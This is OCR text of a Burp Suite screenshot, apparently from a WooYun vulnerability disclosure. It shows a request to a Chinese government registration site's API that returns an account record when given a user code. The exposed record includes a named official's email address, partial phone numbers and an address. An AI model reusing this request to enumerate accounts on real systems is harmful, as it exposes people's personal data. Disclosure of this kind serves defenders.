 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
go cancel host shenbao.conac.cn
< > port 443 use SSL
request
raw params headers hex
Host: shenbao.conac.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://shenbao.conac.cn/main
Content-Length: 17
Cookie: JSESSIONID=00F8B9255AC18A8CEB318814338CF888.tomcat1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userCode=60406093
利用接口查询到 mobile
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Date: Thu, 24 Dec 2015 10:10:23 GMT
Server: Apache
P3P: CP=CAO PSA OUR
Content-Length: 3812
Keep-Alive: timeout=30, max=200
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
{"id":"0324D714C9BB13BEE053012819AC5388","createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"userCode":60406093,"nickname":"中华人民共和国工业和信息化部","password":null,"statusCode":"A","roleId":0,"areaId":"C1F1B8D6AAF02993E04011ACAA466E5
3","areaType":null,"provinceCode":null,"provinceName":null,"cityCode":null,"cityName":null,"countyCode":null,"countyName":null,"ip":null,"sessionId":null,"sessionDate":null,"chargeAccount":{"id":"0324D714C9BD13BEE053012819AC5388","createUserCode":12035177,"updateUse
rCode":40134488,"createDate":"2014-09-16 00:00:00","updateDate":"2014-10-15
00:00:00","balance":0.0,"userId":"0324D714C9BB13BEE053012819AC5388","type":1},"chargeBbAccount":null,"invoiceAccount":null,"balance":0.0,"myOrders":null,"userExt":{"id":null,"createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"userCode":n
ull,"nickname":null,"password":null,"statusCode":"A","roleId":1,"areaId":null,"areaType":null,"provinceCode":null,"provinceName":null,"cityCode":null,"cityName":null,"countyCode":null,"countyName":null,"ip":null,"sessionId":null,"sessionDate":null,"chargeAccount":{"
id":null,"createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"balance":0.0,"userId":null,"type":null},"chargeBbAccount":null,"invoiceAccount":null,"balance":0.0,"myOrders":null,"userExt":null,"siteIde":null,"siteRegNum":null,"siteRegDate"
:null,"str1":null,"areaCode":null,"areaName":null,"areaLvl":0,"queryType":null,"queryArea":null,"queryCompanyName":null,"querySupName":null,"queryCharge":null,"queryHandler":null,"queryAccountType":0,"queryAccount":0.0,"queryInvoiceType":0,"queryInvoice":0.0,"queryC
ompanyType":null,"financModel":null,"bbUserCode":null,"bbNickname":null,"signInvoice":0,"orderSn":null,"isCompany":null,"roleDetail":null,"startTime":null,"endTime":null,"companyName":"中华人民共和国工业和□□□息化部","companyTypeId":1,"companySystemId":3,"companyType
Ext":2,"certificateType":"4","certificateNumber":null,"userId":null,"superiorDivision":null,"address":"北京市海淀区 院","postCode":"100846","chargePerson":"简 ","handler":"王凯","phone":"0 045","phoneExt":null,"fax":null,"faxExt":null,"mobile":"138
552 ","eMail":"wangkai@miit.gov.cn","department":null,"businessType":null,"isRefund":0,"favorablePriceId":null,"position":null,"orgProfile":null,"orgFunction":"工业和信息化部作为行业管理部门，提出新型工业化发展战略和政策，协调解决新型工业化进程中□□重大问题，拟订并组织实□
□□工业、通信业、信息化的发展规划，推进产业结构战略性调整和优化□□□级，推进信息化和工业化融合，推进军民结合、寓军于民的武器装备科研生产体系建设。","chargePersonCode":null,"handlerCode":null,"orgDuty":"工业和信息化部作为行业管理部门，提出新型工业化发展战略和政策，协调解决新型工业
化进程中的重大问题，拟订并组织实施工业、通信业、信息化的发展□□划，推进产业结构战略性调整和优化升级，推进信息化和工业化融合，推进军民结合、寓军于民□□□武器装备科研生产体系建设。","adminFunction":"1","strE1":null,"strE2":null,"simple":false},"siteIde":null,"siteRegNum":null,"s
iteRegDate":null,"str1":null,"areaCode":"330000000","areaName":"中央和国家机关","areaLvl":1,"queryType":null,"queryArea":null,"queryCompanyName":null,"querySupName":null,"queryCharge":null,"queryHandler":null,"queryAccountType":0,"queryAccount":0.0,"queryInvoiceType"
:0,"queryInvoice":0.0,"queryCompanyType":null,"financModel":null,"bbUserCode":null,"bbNickname":null,"signInvoice":0,"orderSn":null,"isCompany":null,"roleDetail":null,"startTime":null,"endTime":null,"simple":false}
www.wooyun.org